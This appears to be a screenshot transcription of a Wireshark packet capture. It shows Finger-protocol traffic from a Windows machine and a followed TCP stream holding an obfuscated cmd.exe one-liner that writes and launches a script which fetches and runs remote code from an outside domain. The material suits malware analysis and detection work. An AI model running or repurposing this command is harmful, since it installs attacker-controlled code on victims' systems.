 No. Time Source Destination Protocol Length Info
2298 8.350931 192.168.149.167 45.79.215.94 TCP 66 49748 → 79 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
2299 8.490392 45.79.215.94 192.168.149.167 TCP 60 79 → 49748 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
2300 8.490469 192.168.149.167 45.79.215.94 TCP 54 49748 → 79 [ACK] Seq=1 Ack=1 Win=64240 Len=0
2301 8.490780 192.168.149.167 45.79.215.94 TCP 56 49748 → 79 [PSH, ACK] Seq=1 Ack=1 Win=64240 Len=2 [TCP segment of a reassembled PDU]
2302 8.491257 45.79.215.94 192.168.149.167 TCP 60 79 → 49748 [ACK] Seq=1 Ack=3 Win=64240 Len=0
2303 8.491617 192.168.149.167 45.79.215.94 FINGER 56 Query
2304 8.491820 45.79.215.94 192.168.149.167 TCP 60 79 → 49748 [ACK] Seq=1 Ack=5 Win=64240 Len=0
2305 8.634439 45.79.215.94 192.168.149.167 TCP 375 79 → 49748 [PSH, ACK] Seq=1 Ack=5 Win=64240 Len=321 [TCP segment of a reassembled PDU]
2306 8.684798 192.168.149.167 45.79.215.94 TCP 54 49748 → 79 [ACK] Seq=5 Ack=322 Win=63919 Len=0
2314 9.641872 45.79.215.94 192.168.149.167 TCP 60 79 → 49748 [RST, ACK] Seq=322 Ack=5 Win=64240 Len=0
> Frame 2303: 56 bytes on wire (448 bits), 56 bytes captured (448 bits)
> Ethernet II, Src: VMware_09:c6:be (00:0c:29:09:c6:be), Dst: VMware_f4:2
> Internet Protocol Version 4, Src: 192.168.149.167, Dst: 45.79.215.94
> Transmission Control Protocol, Src Port: 49748, Dst Port: 79, Seq: 3, A
> [2 Reassembled TCP Segments (4 bytes): #2301(2), #2303(2)]
> FINGER: Query
Wireshark · Follow TCP Stream (tcp.stream eq 10) · Ethernet1 - Internet
ok
cmd /V/D/c "SEt WXUV=.j&&SEt NEBTB=vaIuUaraIuU a =aIuU 'scaIuUriaIuUptaIuU:'; b =aIuU 'haIuUTtPaIuU:';
GaIuUetaIuUObjaIuUecaIuUt(aIuUa+b+'&&sET DWUX=GVNJGGVNJGgjuaai.melonini.xyzGVNJG?1GVNJG')&&sEt/^p
32YLO="%NEBTB:aIuU=%%DWUX:GVNJG=/%"<nul > %Public%\Videos\^i6K%WXUV%s|start cmd /c start %Public%
\Videos\^i6K%WXUV%s"